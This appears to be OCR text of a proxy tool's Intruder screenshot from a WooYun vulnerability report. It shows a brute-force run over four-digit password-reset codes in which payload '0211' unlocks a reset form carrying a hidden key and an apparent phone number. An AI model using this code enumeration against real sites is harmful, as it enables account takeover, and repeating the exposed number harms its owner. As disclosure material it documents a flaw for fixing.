 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1121 0211 200 2114
0 200 325 baseline request
1 0000 200 325
2 1000 200 325
3 2000 200 325
4 3000 200 325
5 4000 200 325
6 5000 200 325
7 6000 200 325
8 7000 200 325
9 8000 200 325
10 9000 200 325
11 0100 200 325
12 1100 200 325
13 2100 200 325
Request Response
Raw Headers Hex
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Set-Cookie: vary=6b5bb61fbd374ac51e8de9119d089f186ce2b215187fb80cdebdee0a73f90a8d; expires=Wed, 28-May-2025 06:21:19 GMT; path=/
Cache-Control: no-store
Content-Length: 1754
<form action="/passport-resetpassword.html" method="post">
<input type="hidden" name="key" value="111b44213186b97398d2a9802335547d">
<input type="hidden" name="account" value="13651715158">
<ul>
<li class="form-item-h70" style="height:75px;">
<label for="" class="form-label"><em class="warn">*</em>新密码：</label><span class="form-act"><input class="x-input
auto-password-check-handle" type="password" name="login_password" maxlength="20" placeholder="6-20个字符" autofocus="autofocus"
vtype="required&&minLength:6&&maxLength:20" data-caution="请填写新密码，6-20个字符&&输入不正确，最少6个字符&&输入不正确，最多20个字符" id="dom_el_148ed10"
oncontextmenu="return false;" onpaste="return false;" /> <span class="password-check"><q>密码强度：</q><em class="poor">差</em><em
class="weak">弱</em><em class="good">中</em><em class="strong">强</em><span class="progress"><span class="percent"></span></span></span></span>
</li>
<li class="form-item-h70">
<label for="" class="form-label"><em class="warn">*</em>确认新密码：</label><span class="form-act"><input class="x-input" type="password"
name="psw_confirm" id="dom_el_148ed11" maxlength="20" placeholder="再次输入新密码" vtype="equal:pam_account[login_password]"
data-caution="两次密码输入不相符，请重新输入" oncontextmenu="return false;" onpaste="return false;" /><span
class="validation-messagebox"></span></span>
</li>
<li class="form-item-normal"><span class="form-act"><button type="submit" rel="_request"
data-ajax-config="{onSuccess:function(rs){changeStep(rs,4);}}" class="btn btn-caution btn-big"><span><span>确定</span></span></button></span></li>
</ul>
</form>
www.wooyun.org